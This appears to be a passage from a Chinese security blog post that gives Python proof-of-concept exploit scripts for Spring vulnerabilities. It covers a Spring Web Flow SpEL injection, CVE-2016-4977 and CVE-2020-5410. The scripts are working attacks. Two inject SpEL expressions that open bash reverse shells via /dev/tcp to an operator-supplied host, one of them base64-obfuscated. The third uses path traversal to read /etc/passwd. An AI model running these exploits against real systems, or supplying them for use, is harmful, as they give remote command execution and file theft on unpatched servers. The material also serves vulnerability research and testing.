re_login_csrf = re.compile('name="_csrf" value="(.*?)"',re.I|re.S)
login_token = re_login_csrf.findall(res_login.text)[0]
#登录
login_data = {
"username":username,
"password":password,
"_csrf":login_token
}
login = session.post(Post_login_url,data=login_data,allow_redirects=False)
try:
login_flag = str(login.headers)
if('JSESSIONID' in login_flag):
print("-" * 50)
print("[+]login success!")
print("-" * 50)
response = session.get(url+'/hotels/1')
Location = session.get(url+'/hotels/booking?hotelId=1',allow_redirects=False)
Location = Location.headers['Location']
#填写hotel信息的url
hotel_info_url = url+Location
hotel_page = session.get(hotel_info_url)
re_post_csrf = re.compile('name="_csrf" value="(.*?)"', re.I | re.S)
post_token = re_post_csrf.findall(hotel_page.text)[0]
today_add_1 = (datetime.datetime.now() + datetime.timedelta(days=1)).strftime("%m-%d-%Y")
today_reduce_1 = (datetime.datetime.now() + datetime.timedelta(days=-1)).strftime("%m-%d-%Y")
today_add_3 = (datetime.datetime.now() + datetime.timedelta(days=3)).strftime("%m-%d-%Y")
post_data = {
"checkinDate": today_add_1,
"checkoutDate": today_add_1,
"beds": "1",
"smoking": "false",
"_amenities": "on",
"_amenities": "on",
"_amenities": "on",
"creditCard": "1231111111111111",
"creditCardName": "11",
"creditCardExpiryMonth": "1",
"creditCardExpiryYear": "1",
"_csrf": post_token,
"_eventId_proceed": "_eventId_proceed",
"ajaxSource": "proceed"
}
Spring_Redirec_URL = session.post(hotel_info_url,data=post_data)
Spring_Redirec_URL = Spring_Redirec_URL.headers['Spring-Redirect-URL']
confirm_url = url + Spring_Redirec_URL
# res = session.get(confirm_url)
reverse_ip = input("reverse ip:")
reverse_port = input("reverse port:")
confirm_data = {
'_eventId_confirm':'',
'_csrf':post_token,
'_(new java.lang.ProcessBuilder("bash","-c","bash -i >& /dev/tcp/'+reverse_ip+'/'+reverse_port+' 0>&1")).start()':'yicunyiye'
}
res = session.get(confirm_url)
time.sleep(2)
payload_send = session.post(confirm_url,data=confirm_data,allow_redirects=False)
if(payload_send.status_code == 500):
print("[+]反弹shell成功!")
print("-" * 50)
else:
print("[-]反弹shell失败!")
print("-" * 50)
else:
print("-" * 50)
print("[-]login failed!")
print("-" * 50)
except:
print("bye~~")
0x04 CVE-2016-4977
4.1 CVE-2016-4977 poc编写
import requests
import pyfiglet
import base64
import time
ascii_banner = pyfiglet.figlet_format("CVE-2016-4977")
print(ascii_banner)
print("blog:https://www.cnblogs.com/yicunyiye/")
print("-" * 50)
url = input("attack url:")
username = input("username:")
password = input("password:")
print("-" * 50)
data = username+":"+password
res = base64.b64encode(data.encode("utf-8")).decode("utf-8")
Authorization = "Basic " + res
headers = {
"Authorization": Authorization
}
payload = "oauth/authorize?response_type=${11*11}&client_id=acme&scope=openid&redirect_uri=http://test"
target = url+payload
res = requests.get(target,headers=headers)
result = res.text
if('121' in result):
print("[+]%s is vulnerable" % url)
print("-" * 50)
reverse_ip = input('reverse ip:')
reverse_port = input('reverse port:')
bash_cmd = "bash -i >& /dev/tcp/" + reverse_ip + "/" + reverse_port + " 0>&1"
base64_cmd = base64.b64encode(bytes(bash_cmd, encoding='utf-8'))
string_bash = str(base64_cmd, 'utf-8')
reverse_cmd = "bash -c {echo," + string_bash + "}|{base64,-d}|{bash,-i}"
poc = '${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)' % ord(reverse_cmd[0])
for ch in reverse_cmd[1:]:
poc += '.concat(T(java.lang.Character).toString(%s))' % ord(ch)
poc += ')}'
payload_getshell = "oauth/authorize?response_type="+poc+"&client_id=acme&scope=openid&redirect_uri=http://test"
# print(payload_getshell)
target_getshell = url + payload_getshell
shell = requests.get(target_getshell,headers=headers)
time.sleep(10)
print("getshell success!")
else:
print("[-]%s is not vulnerable" % url)
print("-" * 50)
0x05 CVE-2020-5410
5.1 CVE-2020-5410 poc编写
import requests
import pyfiglet
ascii_banner = pyfiglet.figlet_format("CVE-2020-5410")
print(ascii_banner)
print("blog:https://www.cnblogs.com/yicunyiye/")
print("-" * 50)
url = input("attack url:")
payload = "/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%23/ddd"
result = requests.get(url+payload)
if ('root' in result.text):
print("[+]%s is vulnerable" % url)
else:
print("[-]%s is not vulnerable" % url)